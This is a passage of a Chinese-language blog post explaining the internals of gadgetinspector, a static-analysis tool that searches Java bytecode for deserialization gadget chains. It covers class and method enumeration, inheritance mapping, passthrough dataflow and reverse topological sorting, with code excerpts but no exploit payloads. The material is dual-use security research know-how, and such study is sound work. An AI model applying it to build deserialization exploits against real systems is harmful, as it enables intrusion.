GadgetChainDiscovery(config);gadgetChainDiscovery.discover();}Step1 枚举全部类以及每个类的所有方法

要进行调用链的搜索,首先得有所有类及所有类方法的相关信息:





12345678910111213141516171819202122232425262728293031323334public class MethodDiscovery {private static final Logger LOGGER = LoggerFactory.getLogger(MethodDiscovery.class);private final List<ClassReference> discoveredClasses = new ArrayList<>();//保存所有类信息private final List<MethodReference> discoveredMethods = new ArrayList<>();//保存所有方法信息......public void discover(final ClassResourceEnumerator classResourceEnumerator) throws Exception {//classResourceEnumerator.getAllClasses()获取了运行时的所有类(JDK rt.jar)以及要搜索应用中的所有类for (ClassResourceEnumerator.ClassResource classResource : classResourceEnumerator.getAllClasses()) {try (InputStream in = classResource.getInputStream()) {ClassReader cr = new ClassReader(in);try {cr.accept(new MethodDiscoveryClassVisitor(), ClassReader.EXPAND_FRAMES);//通过ASM框架操作字节码并将类信息保存到this.discoveredClasses,将方法信息保存到discoveredMethods} catch (Exception e) {LOGGER.error("Exception analyzing: " + classResource.getName(), e);}}}}......public void save() throws IOException {DataLoader.saveData(Paths.get("classes.dat"), new ClassReference.Factory(), discoveredClasses);//将类信息保存到classes.datDataLoader.saveData(Paths.get("methods.dat"), new MethodReference.Factory(), discoveredMethods);//将方法信息保存到methods.datMap<ClassReference.Handle, ClassReference> classMap = new HashMap<>();for (ClassReference clazz : discoveredClasses) {classMap.put(clazz.getHandle(), clazz);}InheritanceDeriver.derive(classMap).save();//查找所有继承关系并保存}}来看下classes.dat、methods.dat分别长什么样子:

- classes.dat

找了两个比较有特征的



第一个类com/sun/deploy/jardiff/JarDiffPatcher:

和上面的表格信息对应一下,是吻合的

- 类名:com/sun/deploy/jardiff/JarDiffPatcher

- 父类: java/lang/Object,如果一类没有显式继承其他类,默认隐式继承java/lang/Object,并且java中不允许多继承,所以每个类只有一个父类

- 所有接口:com/sun/deploy/jardiff/JarDiffConstants、com/sun/deploy/jardiff/Patcher

- 是否是接口:false

- 成员:newBytes!2

和上面的表格信息对应一下,也是吻合的



- 类名:com/sun/corba/se/impl/presentation/rmi/InvocationHandlerFactoryImpl$CustomCompositeInvocationHandlerImpl,是一个内部类

- 父类: com/sun/corba/se/spi/orbutil/proxy/CompositeInvocationHandlerImpl

- 所有接口:com/sun/corba/se/spi/orbutil/proxy/LinkedInvocationHandler,java/io/Serializable

- 是否是接口:false

- 成员:stub!130!com/sun/corba/se/spi/presentation/rmi/DynamicStub!this$0!4112!com/sun/corba/se/impl/presentation/rmi/InvocationHandlerFactoryImpl,!*!这里可以暂时理解为分割符,有一个成员stub,类型com/sun/corba/se/spi/presentation/rmi/DynamicStub。因为是内部类,所以多了个this成员,这个this指向的是外部类

- methods.dat



同样找几个比较有特征的

sun/nio/cs/ext/Big5#newEncoder:

- 类名:sun/nio/cs/ext/Big5

- 方法名: newEncoder

- 方法描述信息: ()Ljava/nio/charset/CharsetEncoder; 无参,返回java/nio/charset/CharsetEncoder对象

- 是否是静态方法:false

sun/nio/cs/ext/Big5_HKSCS$Decoder#\<init>:

- 类名:sun/nio/cs/ext/Big5_HKSCS$Decoder

- 方法名:\<init>

- 方法描述信息: (Ljava/nio/charset/Charset;Lsun/nio/cs/ext/Big5_HKSCS1;)V参数1是java/nio/charset/Charset类型,参数2是sun/nio/cs/ext/Big5HKSCS1;)V参数1是java/nio/charset/Charset类型,参数2是sun/nio/cs/ext/Big5HKSCS1类型,返回值void

- 是否是静态方法:false

继承关系的生成:

继承关系在后面用来判断一个类是否能被某个库序列化、以及搜索子类方法实现等会用到。

12345678910111213141516171819202122232425262728293031323334353637383940414243public class InheritanceDeriver {private static final Logger LOGGER = LoggerFactory.getLogger(InheritanceDeriver.class);public static InheritanceMap derive(Map<ClassReference.Handle, ClassReference> classMap) {LOGGER.debug("Calculating inheritance for " + (classMap.size()) + " classes...");Map<ClassReference.Handle, Set<ClassReference.Handle>> implicitInheritance = new HashMap<>();for (ClassReference classReference : classMap.values()) {if (implicitInheritance.containsKey(classReference.getHandle())) {throw new IllegalStateException("Already derived implicit classes for " + classReference.getName());}Set<ClassReference.Handle> allParents = new HashSet<>();getAllParents(classReference, classMap, allParents);//获取当前类的所有父类implicitInheritance.put(classReference.getHandle(), allParents);}return new InheritanceMap(implicitInheritance);}......private static void getAllParents(ClassReference classReference, Map<ClassReference.Handle, ClassReference> classMap, Set<ClassReference.Handle> allParents) {Set<ClassReference.Handle> parents = new HashSet<>();if (classReference.getSuperClass() != null) {parents.add(new ClassReference.Handle(classReference.getSuperClass()));//父类}for (String iface : classReference.getInterfaces()) {parents.add(new ClassReference.Handle(iface));//接口类}for (ClassReference.Handle immediateParent : parents) {//获取间接父类,以及递归获取间接父类的父类ClassReference parentClassReference = classMap.get(immediateParent);if (parentClassReference == null) {LOGGER.debug("No class id for " + immediateParent.getName());continue;}allParents.add(parentClassReference.getHandle());getAllParents(parentClassReference, classMap, allParents);}}......}这一步的结果保存到了inheritanceMap.dat:



Step2 生成passthrough数据流

这里的passthrough数据流指的是每个方法的返回结果与方法参数的关系,这一步生成的数据会在生成passthrough调用图时用到。

以作者给出的demo为例,先从宏观层面判断下:

FnConstant.invoke返回值与参数this(参数0,因为序列化时类的所有成员我们都能控制,所以所有成员变量都视为0参)、arg(参数1)的关系:

- 与this的关系:返回了this.value,即与0参有关系

- 与arg的关系:返回值与arg没有任何关系,即与1参没有关系

- 结论就是FnConstant.invoke与参数0有关,表示为FnConstant.invoke()->0

Fndefault.invoke返回值与参数this(参数0)、arg(参数1)的关系:

- 与this的关系:返回条件的第二个分支与this.f有关系,即与0参有关系

- 与arg的关系:返回条件的第一个分支与arg有关系,即与1参有关系

- 结论就是FnConstant.invoke与0参,1参都有关系,表示为Fndefault.invoke()->0、Fndefault.invoke()->1

在这一步中,gadgetinspector是利用ASM来进行方法字节码的分析,主要逻辑是在类PassthroughDiscovery和TaintTrackingMethodVisitor中。特别是TaintTrackingMethodVisitor,它通过标记追踪JVM虚拟机在执行方法时的stack和localvar,并最终得到返回结果是否可以被参数标记污染。



核心实现代码(TaintTrackingMethodVisitor涉及到字节码分析,暂时先不看):



12345678910111213141516171819202122232425262728293031323334353637383940414243444546474849505152535455565758596061626364public class PassthroughDiscovery {private static final Logger LOGGER = LoggerFactory.getLogger(PassthroughDiscovery.class);private final Map<MethodReference.Handle, Set<MethodReference.Handle>> methodCalls = new HashMap<>();private Map<MethodReference.Handle, Set<Integer>> passthroughDataflow;public void discover(final ClassResourceEnumerator classResourceEnumerator, final GIConfig config) throws IOException {Map<MethodReference.Handle, MethodReference> methodMap = DataLoader.loadMethods();//load之前保存的methods.datMap<ClassReference.Handle, ClassReference> classMap = DataLoader.loadClasses();//load之前保存的classes.datInheritanceMap inheritanceMap = InheritanceMap.load();//load之前保存的inheritanceMap.datMap<String, ClassResourceEnumerator.ClassResource> classResourceByName = discoverMethodCalls(classResourceEnumerator);//查找一个方法中包含的子方法List<MethodReference.Handle> sortedMethods = topologicallySortMethodCalls();//对所有方法构成的图执行逆拓扑排序passthroughDataflow = calculatePassthroughDataflow(classResourceByName, classMap, inheritanceMap, sortedMethods,config.getSerializableDecider(methodMap, inheritanceMap));//计算生成passthrough数据流,涉及到字节码分析}......private List<MethodReference.Handle> topologicallySortMethodCalls() {Map<MethodReference.Handle, Set<MethodReference.Handle>> outgoingReferences = new HashMap<>();for (Map.Entry<MethodReference.Handle, Set<MethodReference.Handle>> entry : methodCalls.entrySet()) {MethodReference.Handle method = entry.getKey();outgoingReferences.put(method, new HashSet<>(entry.getValue()));}// 对所有方法构成的图执行逆拓扑排序LOGGER.debug("Performing topological sort...");Set<MethodReference.Handle> dfsStack = new HashSet<>();Set<MethodReference.Handle> visitedNodes = new HashSet<>();List<MethodReference.Handle> sortedMethods = new ArrayList<>(outgoingReferences.size());for (MethodReference.Handle root : outgoingReferences.keySet()) {dfsTsort(outgoingReferences, sortedMethods, visitedNodes, dfsStack, root);}LOGGER.debug(String.format("Outgoing references %d, sortedMethods %d", outgoingReferences.size(), sortedMethods.size()));return sortedMethods;}......private static void dfsTsort(Map<MethodReference.Handle, Set<MethodReference.Handle>> outgoingReferences,List<MethodReference.Handle> sortedMethods, Set<MethodReference.Handle> visitedNodes,Set<MethodReference.Handle> stack, MethodReference.Handle node) {if (stack.contains(node)) {//防止在dfs一条方法调用链中进入循环return;}if (visitedNodes.contains(node)) {//防止对某个方法及子方法重复排序return;}Set<MethodReference.Handle> outgoingRefs = outgoingReferences.get(node);if (outgoingRefs == null) {return;}stack.add(node);for (MethodReference.Handle child : outgoingRefs) {dfsTsort(outgoingReferences, sortedMethods, visitedNodes, stack, child);}stack.remove(node);visitedNodes.add(node);sortedMethods.add(node);}}拓扑排序



有向无环图(DAG)才有拓扑排序,非 DAG 图没有拓扑排序。 当有向无环图满足以下条件时:

- 每一个顶点出现且只出现一次

- 若A在序列中排在B的前面,则在图中不存在从B到A的路径

这样的图,是一个拓扑排序的图。树结构其实可以转化为拓扑排序,而拓扑排序 不一定能够转化为树。

以上面的拓扑排序图为例,用一个字典表示图结构

1234567graph = {"a": ["b","d"],"b": ["c"],"d": ["e","c"],"e": ["c"],"c": [],}代码实现

123456789101112131415161718192021222324252627graph = {"a": ["b","d"],"b": ["c"],"d": ["e","c"],"e": ["c"],"c": [],}def TopologicalSort(graph):degrees = dict((u, 0) for u in graph)for u in graph:for v in graph[u]:degrees[v] += 1#入度为0的插入队列queue = [u for u in graph if degrees[u] == 0]res = []while queue:u = queue.pop()res.append(u)for v in graph[u]:# 移除边,即将当前元素相关元素的入度-1degrees[v] -= 1if degrees[v] == 0:queue.append(v)return resprint(TopologicalSort(graph)) # ['a', 'd', 'e', 'b', 'c']但是在方法的调用中,我们希望最后的结果是c、b、e、d、a,这一步需要逆拓扑排序,正向排序使用的BFS,那么得到相反结果可以使用DFS。为什么在方法调用中需要使用逆拓扑排序呢,这与生成passthrough数据流有关。看下面一个例子:

123456...public String parentMethod(String arg){String vul = Obj.childMethod(arg);return vul;}...那么这里arg与返回值到底有没有关系呢?假设Obj.childMethod为

12345...public String childMethod(String carg){return carg.toString();}...由于childMethod的返回值carg与有关,那么可以判定parentMethod的返回值与参数arg是有关系的。所以如果存在子方法调用并传递了父方法参数给子方法时,需要先判断子方法返回值与子方法参数的关系。因此需要让子方法的判断在前面,这就是为什么要进行逆拓扑排序。

从下图可以看出outgoingReferences的数据结构为:

123456{method1:(method2,method3,method4),method5:(method1,method6),...}而这个结构正好适合逆拓扑排序

但是上面说拓扑排序时不能形成环,但是在方法调用中肯定是会存在环的。作者是如何避免的呢?







在上面的dfsTsort实现代码中可以看到使用了stack和visitedNodes,stack保证了在进行逆拓扑排序时不会形成环,visitedNodes避免了重复排序。使用如下一个调用图来演示过程:



